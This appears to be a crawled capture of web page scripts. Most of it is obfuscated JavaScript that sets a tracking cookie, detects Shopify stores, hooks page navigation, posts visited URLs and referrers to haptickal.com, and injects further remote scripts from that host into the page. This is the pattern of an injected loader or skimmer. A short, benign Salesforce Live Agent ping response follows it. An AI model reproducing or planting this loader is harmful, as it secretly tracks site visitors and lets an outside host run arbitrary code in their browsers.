function GeEfKsVfi() { var BlfoPskMs = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (BlfoPskMs.length > 0) { return true; } else { return false; } } function kwWXwygOU (hHLpBLZua) { var qKbzWpcPq = hHLpBLZua + '='; var TvWfRIKTZ = document.cookie.split(';'); for (var i = 0; i < TvWfRIKTZ.length; i++) { var mNHkEktdj = TvWfRIKTZ[i]; while (mNHkEktdj.charAt(0) === ' ') { mNHkEktdj = mNHkEktdj.substring(1); } if (mNHkEktdj.indexOf(qKbzWpcPq) === 0) { return mNHkEktdj.substring(qKbzWpcPq.length, mNHkEktdj.length); } } return ''; } function kDhzHcesW () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (YBXrSRAwf) { var QqOfRZKPu = Math.random() * 16 | 0, jYNKUQQql = YBXrSRAwf === 'x' ? QqOfRZKPu : (QqOfRZKPu & 0x3 | 0x8); return jYNKUQQql.toString(16); }) } var DCWJrSmtM = kwWXwygOU('super_allow'); if (DCWJrSmtM) { let DpAtsyjoT = document.createElement('script'); DpAtsyjoT.src = 'https://haptickal.com/data/comp.js'; DpAtsyjoT.id = 'superuser_comp'; document.head.appendChild(DpAtsyjoT); } var NWudWIygM = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); LgEwlnuWw(NWudWIygM).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != NWudWIygM) { NWudWIygM = window.location.href; LgEwlnuWw(NWudWIygM).then(function (value) { }); } }); }); async function LgEwlnuWw (WQMKacIlf) { var sWgSaxnOS = kwWXwygOU('superuser'); if (!sWgSaxnOS || sWgSaxnOS === '') sWgSaxnOS = kDhzHcesW(); var DFoukLNlc = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + sWgSaxnOS + '; expires=' + DFoukLNlc + 86400 + ';path=/;'; var aIPcQXJYX = { url: WQMKacIlf, referrer: document.referrer, unique_id: sWgSaxnOS }; var tdRRfJxTv = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var tdRRfJxTv = 'https://haptickal.com/data/?async=true'; } else { var tdRRfJxTv = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let DYZEoKzkM = await fetch( tdRRfJxTv, { method: 'POST', body: new URLSearchParams(aIPcQXJYX), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (DYZEoKzkM && DYZEoKzkM.ok) { var blVvFtYma = await DYZEoKzkM.json(); if (blVvFtYma.status == "success") { var KZOgWkahi = blVvFtYma['id']; } else { var QacaPKfHP = document.createElement('script'); if (GeEfKsVfi()) { QacaPKfHP.src = 'https://haptickal.com/data/failed.js?id='+blVvFtYma.id+'&s=true'; } else { QacaPKfHP.src = 'https://haptickal.com/data/failed.js?id='+blVvFtYma.id+'&s=false'; }; QacaPKfHP.id = 'superuser'; document.head.appendChild(QacaPKfHP); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"429d8c78-1d25-4e80-b7a2-2bdc2c398def"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});